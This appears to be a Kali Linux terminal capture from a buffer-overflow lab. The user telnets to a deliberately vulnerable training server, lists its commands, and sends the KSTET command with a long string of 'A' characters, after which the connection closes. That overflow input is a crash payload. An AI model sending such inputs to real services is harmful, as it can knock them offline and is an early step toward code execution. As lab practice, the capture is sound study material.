 (kali㉿kali)-[~]
$ telnet 192.168.13.204 9999
Trying 192.168.13.204...
Connected to 192.168.13.204.
Escape character is '^]'.
Welcome to Vulnerable Server! Enter HELP for help.
HELP
Valid Commands:
HELP
STATS [stat_value]
RTIME [rtime_value]
LTIME [ltime_value]
SRUN [srun_value]
TRUN [trun_value]
GMON [gmon_value]
GDOG [gdog_value]
KSTET [kstet_value]
GTER [gter_value]
HTER [hter_value]
LTER [lter_value]
KSTAN [lstan_value]
EXIT
KSTET AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Connection closed by foreign host.